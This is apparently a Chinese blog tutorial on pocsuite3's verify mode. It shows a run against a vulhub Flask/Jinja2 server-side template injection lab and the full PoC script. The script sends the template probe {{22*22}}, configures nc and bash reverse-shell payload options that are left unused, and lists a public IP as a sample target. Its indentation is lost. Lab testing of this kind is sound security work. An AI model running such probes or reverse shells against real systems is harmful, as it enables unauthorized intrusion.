pocsuite用法--验证模式
1、命令行模式
root@kali:~/code# pocsuite -r poc-flask.py -u http://192.168.142.132:8000
,------. ,--. ,--. ,----. {1.8.5-nongit-20211111}
| .--. ',---. ,---.,---.,--.,--`--,-' '-.,---.'.-. |
| '--' | .-. | .--( .-'| || ,--'-. .-| .-. : .' <
| | --'' '-' \ `--.-' `' '' | | | | \ --/'-' |
`--' `---' `---`----' `----'`--' `--' `----`----' http://pocsuite.org
[*] starting at 02:16:42
[02:16:42] [INFO] loading PoC script 'poc-flask.py'
[02:16:42] [INFO] pocsusite got a total of 1 tasks
[02:16:42] [INFO] running poc:'flask' target 'http://192.168.142.132:8000'
[02:16:42] [+] URL : http://192.168.142.132:8000?name=
[02:16:42] [+] Name : {{22*22}}
[02:16:42] [INFO] Scan completed,ready to print
+-----------------------------+----------+--------+-----------+---------+---------+
| target-url | poc-name | poc-id | component | version | status |
+-----------------------------+----------+--------+-----------+---------+---------+
| http://192.168.142.132:8000 | flask | 1.1 | flask | flask | success |
+-----------------------------+----------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 02:16:42
root@kali:~/code#
其中, http://192.168.142.132:8000为vulhub中Flask(Jinja2) 服务端模板注入漏洞,漏洞描述路径如下:
https://vulhub.org/#/environments/flask/ssti/
漏洞环境:

poc-flask.py
from collections import OrderedDict
from urllib.parse import urljoin
import re
from pocsuite3.api import POCBase, Output, register_poc, logger, requests, OptDict, VUL_TYPE
from pocsuite3.api import REVERSE_PAYLOAD, POC_CATEGORY
class DemoPOC(POCBase):
vulID = '1.1'
version = '1.1'
author = ['1.1']
vulDate = '1.1'
createDate = '1.1'
updateDate = '1.1'
references = ['flask']
name = 'flask'
appPowerLink = 'flask'
appName = 'flask'
appVersion = 'flask'
vulType = VUL_TYPE.CODE_EXECUTION
desc = '''
'''
samples = ['96.234.71.117:80']
category = POC_CATEGORY.EXPLOITS.REMOTE
def _options(self):
o = OrderedDict()
payload = {
"nc": REVERSE_PAYLOAD.NC,
"bash": REVERSE_PAYLOAD.BASH,
}
o["command"] = OptDict(selected="bash", default=payload)
return o
def _verify(self):
result = {}
path = "?name="
url = self.url + path
#print(url)
payload = "{{22*22}}"
#print(payload)
try:
resq = requests.get(url + payload)
if resq and resq.status_code == 200 and "484" in resq.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['Name'] = payload
except Exception as e:
return
return self.parse_output(result)
def trim(str):
newstr = ''
for ch in str: #遍历每一个字符串
if ch!=' ':
newstr = newstr+ch
return newstr
def _attack(self):
output = Output(self)
result = {}
# 攻击代码
def parse_attack(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
def _shell(self):
return
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
register_poc(DemoPOC)


 浙公网安备 33010602011771号
浙公网安备 33010602011771号